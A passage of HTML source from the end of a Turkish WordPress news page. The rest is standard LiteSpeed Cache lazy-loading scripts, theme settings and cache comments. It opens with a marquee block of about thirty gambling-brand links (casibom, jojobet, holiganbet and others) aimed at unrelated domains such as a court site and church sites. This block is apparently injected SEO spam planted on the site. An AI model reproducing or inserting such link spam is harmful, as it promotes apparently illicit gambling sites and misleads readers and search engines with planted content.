href="https://skatarnir.is/" title="bets10">bets10</a><a href="https://pn-bangkalan.go.id/" title="casibom">casibom</a><a href="https://pn-bangkalan.go.id/" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://portperrybia.ca/" title="matbet">matbet</a><a href="https://vacapremium.com/" title="zirvebet">zirvebet</a><a href="https://applysmit.in/" title="Jojobet">Jojobet</a><a href="https://musheyindia.com/" title="kavbet">kavbet</a><a href="https://www.china8.jp/" title="casibom">casibom</a><a href="https://tarmim-riyadh.com -" title="perabet">perabet</a><a href="https://gammavilla.org/" title="süratbet">süratbet</a><a href="https://aakanshatourist.in" title="perabet">perabet</a><a href="https://trainsmart.co.in" title="elexbet">elexbet</a><a href="https://thesparkedu.com" title="galabet">galabet</a><a href="https://gbs4u.com" title="teosbet">teosbet</a><a href="https://courtmarriagethane.com" title="kulisbet">kulisbet</a><a href="https://connorandmilliesdogrescue.org/" title="casibom giriş">casibom giriş</a><a href="https://www.bendrakeleiviai.lt/" title="ultrabet">ultrabet</a><a href="https://arpegepatisserie.com/" title="jojobet">jojobet</a><a href="https://utero.pe/" title="casibom giriş">casibom giriş</a><a href="https://utero.pe/" title="casibom">casibom</a><a href="https://glacierstor.com/" title="grandpashabet">grandpashabet</a><a href="https://hlebio.ru/" title="casibom">casibom</a><a href="https://paramountartprinters.com" title="winxbet">winxbet</a><a href="https://themelbournepainters.com.au" title="realbahis">realbahis</a><a href="https://presedinte.adventist.ro/" title="holiganbet">holiganbet</a><a href="https://aramex.co.za/" title="casibom">casibom</a><a href="https://aramex.co.za/" title="casibom giriş">casibom giriş</a><a href="https://afspecialwarfare.com/" title="casibom">casibom</a><a href="https://www.asv-1966-walldorf.de/jugend" title="onwin">onwin</a><a href="https://www.dannydorling.org/" title="marsbahis">marsbahis</a>
</marquee> <script type="litespeed/javascript">var connection=navigator.connection||navigator.mozConnection||navigator.webkitConnection;if(typeof connection!='undefined'&&(/\slow-2g|2g/.test(connection.effectiveType))){console.warn('Slow Connection Google Fonts Disabled')}else{WebFontConfig={google:{families:['Inter:regular,500,600,700:latin&display=swap','']}};(function(){var wf=document.createElement('script');wf.src='//ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js';wf.type='text/javascript';wf.defer='true';var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(wf,s)})()}</script> <script id="kanews-theme-js-extra" type="litespeed/javascript">var kan_vars={"nonce":"18d90a20a9","isadmin":"0","ajax":"https:\/\/businesschannel.com.tr\/wp-admin\/admin-ajax.php","assets":"https:\/\/businesschannel.com.tr\/wp-content\/themes\/kanews\/assets\/","emptydata":"Veri al\u0131namad\u0131","invalidapi":"API hatas\u0131","infinite_scroll":"1","weather_api":"","noresult":"Sonu\u00e7 bulunamad\u0131.","new_tab":"0","sticky_navbar":"1","text_share":"1","right_click":"0","copy_event":"0","adblock":"0","subscribe":"0","lazy":"1","mode":"light","dark_mode":"1","dark_mode_system":"0","like":"Be\u011fen","unlike":"Vazge\u00e7","bookmark":"Favorilerime Ekle","unbookmark":"Favorilerimden \u00c7\u0131kar","show_children":"Yan\u0131tlar\u0131 G\u00f6ster","hide_children":"Yan\u0131tlar\u0131 Gizle","pagination":"classic","insights":"#","gotop":"1","translate":{"days":"G\u00fcn","showless":"Daha Az G\u00f6ster","showmore":"Daha Fazla G\u00f6ster","prev":"\u00d6nceki","next":"Sonraki","expand":"Daralt","expand2":"Geni\u015flet","continue":"Devam Et","copied":"Kopyaland\u0131!","insights":"Reklams\u0131z S\u00fcr\u00fcm","right_click":"Bu sayfada sa\u011f t\u0131klama i\u015flemi yasaklanm\u0131\u015ft\u0131r.","copy_event":"Bu sayfada kopyalama i\u015flemi yasaklanm\u0131\u015ft\u0131r.","adblock_text":"Sitemize katk\u0131da bulunmak i\u00e7in l\u00fctfen reklam engelleyicinizi devred\u0131\u015f\u0131 b\u0131rak\u0131n.","adblock_title":"Reklam Engelleyicisi Tespit Edildi"}};var kanews_chat={"nonce":"5af0e6fc2e","insights":"","subscription_url":"#","free_limit":"5","premium_limit":"20"}</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://businesschannel.com.tr/wp-content/litespeed/js/ecfd553cc284c60f0b61ca0c9d2b2edb.js?ver=cd787"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-06 20:05:57 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-06 20:05:57 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/35530c73132077554f2d920790dfc8e5.css -->
<!-- QUIC.cloud UCSS in queue -->